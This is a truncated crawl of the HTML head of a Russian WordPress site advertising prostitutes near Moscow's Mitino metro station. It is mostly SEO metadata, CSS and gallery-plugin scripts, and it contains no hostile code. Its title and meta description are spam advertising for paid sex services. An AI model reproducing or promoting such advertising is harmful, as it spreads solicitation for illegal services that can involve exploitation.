

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/prostitutki-stanciya-metro-mitino.html
body_size: 18183
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Проститутки станция метро Митино - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы истинные умелицы своего поэтому и владеют нестандартными методиками интима." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/prostitutki-stanciya-metro-mitino.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки станция метро Митино - Индивидуалки Москва" />
		<meta property="og:description" content="Проститутки Москвы истинные умелицы своего поэтому и владеют нестандартными методиками интима." />
		<meta property="og:url" content="https://putani-moscow.top/prostitutki-stanciya-metro-mitino.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-02-28T22:30:04+00:00" />
		<meta property="article:modified_time" content="2022-02-28T22:30:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки станция метро Митино - Индивидуалки Москва" />
		<meta name="twitter:description" content="Проститутки Москвы истинные умелицы своего поэтому и владеют нестандартными методиками интима." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u043c\u0435\u0442\u0440\u043e \u041c\u0438\u0442\u0438\u043d\u043e"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u043c\u0435\u0442\u0440\u043e \u041c\u0438\u0442\u0438\u043d\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html#webpage","url":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u043c\u0435\u0442\u0440\u043e \u041c\u0438\u0442\u0438\u043d\u043e - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0438\u0441\u0442\u0438\u043d\u043d\u044b\u0435 \u0443\u043c\u0435\u043b\u0438\u0446\u044b \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0438 \u0432\u043b\u0430\u0434\u0435\u044e\u0442 \u043d\u0435\u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0430\u043c\u0438 \u0438\u043d\u0442\u0438\u043c\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/prostitutki-stanciya-metro-mitino.html#breadcrumblist"},"datePublished":"2022-02-28T22:30:04+03:00","dateModified":"2022-02-28T22:30:04+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fprostitutki-stanciya-metro-mitino.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fprostitutki-stanciya-metro-mitino.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1948' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1948';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F+%D0%BC%D0%B5%D1%82%D1%80%D0%BE+%D0%9C%D0%B8%D1%82%D0%B8%D0%BD%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1948 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
